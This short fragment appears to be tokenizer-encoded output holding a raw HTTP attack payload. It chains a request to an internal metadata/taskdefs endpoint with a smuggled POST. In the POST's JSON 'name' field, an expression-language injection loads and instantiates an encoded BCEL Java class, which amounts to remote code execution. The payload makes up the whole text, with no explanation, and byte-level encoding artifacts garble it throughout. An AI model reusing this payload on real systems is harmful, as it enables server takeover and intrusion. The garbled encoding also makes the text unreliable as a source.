 # 输出: ĠHTTP/1.1čĊčĊPOSTĠ/search?url=http://10.0.99.14:8080/api/metadata/taskdefsĠHTTP/1.1čĊHost:Ġ127.0.0.1:3000čĊContent-Type:Ġapplication/jsončĊContent-Length:1535čĊčĊśŻĢnameĢ:Ģ$Żਧ1ਧ.getClass().forName(ਧcom.sun.org.apache.bcel.internal.util.ClassLoaderਧ).newInstance().loadClass(ਧ$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmQ$5dO$gA$U$3d$b3$m$L$eb$o$a0$FE$ab$85$f6$a1K$9b$ee$W$d1$90$a8$f1$c5$d8$t$fc$88$98$f6$a1$_$5d$b6$T$Y$ba$y$9be$a0$fc$a3$3e$fbb$8d$P$fe$80$fe$a8$ea$9d$d5$88$89N2g$e6$9e$7b$e6$dc$3b3$ff$fe_$df$A$d8$c2$3b$Di$bc2PD$v$8de$b5$ae$e8$u$h$98$c3$aa$8e5$j$af$ZR$7b$o$Qr$9f$na$d5$be2$q$P$86$3f9C$ae$r$C$7e$3c$ktxt$eev$7cb$b2m$e9z$bf$8e$dc0$8e$e3$d3e$92$P$5c$R0$94$ac$ef$ad$be$3bq$j$df$N$baN$5bF$o$e8$ee$w$3b$a3$3d$iG$k$ff$o$94E$e6p$o$7c$5b$e9Ld$60$e8X7$b1$817$M$db$bf$bb$5cVzR$86$3b$8e$b3$d5$b4$eb$9f$eb$f6v$d3nn$eel6$g$Ng$d4$e3$beo$cb$a9$ac$7c$3a$a98r$Q$de3$s$w$a82$y$cd$K$lN$3d$kJ1$ML$bc$85A$dd$a9$82$M$f9$99$e2$a4$d3$e7$9ed$u$cc$a8$b3q$m$c5$80$da3$a8$89$c7$a0h$d5Z$cf4$bbd$c9$a7$dccxo$bdp$df$t$d4i4$f4$f8hD$Hr$n$re$fcx$e7$91$ebqT$a1$d3$a7$a8$a1$81$a9w$m$9c$a7$e8$H$c5$g$ad$a5$P$7f$c1$ae$a0$z$s$$$91$fc$f6$H$e9$d6$c7K$a4$$H$95D$Wy$fa$3b$N$s$e9V$91$oL$Q$3bG$7c$862$3a$K$e4$5c$q$c7$ye$f2$d0n$J$98$8e$F$F$b9d$ac$v$3cT$x$d3dj$5e$c4$he$98$8a$89$y$e1b$dc$dc$d2$j$b6$ba$u$fcG$C$A$Aਧ).newInstance().classŽĢ,ĢownerEmailĢ:Ģtest@example.orgĢ,ĢretryCountĢ:Ģ3Ģ,ĢtimeoutSecondsĢ:Ģ1200Ģ,ĢinputKeysĢ:śĢsourceRequestIdĢ,ĢqcElementTypeĢŝ,ĢoutputKeysĢ:śĢstateĢ,ĢskippedĢ,ĢresultĢŝ,ĢtimeoutPolicyĢ:ĢTIME_OUT_WFĢ,ĢretryLogicĢ:ĢFIXEDĢ,ĢretryDelaySecondsĢ:Ģ600Ģ,ĢresponseTimeoutSecondsĢ:Ģ3600Ģ,ĢconcurrentExecLimitĢ:Ģ100Ģ,ĢrateLimitFrequencyInSecondsĢ:Ģ60Ģ,ĢrateLimitPerFrequencyĢ:Ģ50Ģ,ĢisolationgroupIdĢ:ĢmyIsolationGroupIdĢŽŝčĊčĊGETĠ/ĠHTTP/1.1čĊtest: